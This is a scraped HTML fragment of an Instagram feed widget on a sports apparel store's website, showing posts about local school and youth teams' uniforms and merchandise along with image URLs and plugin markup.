data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

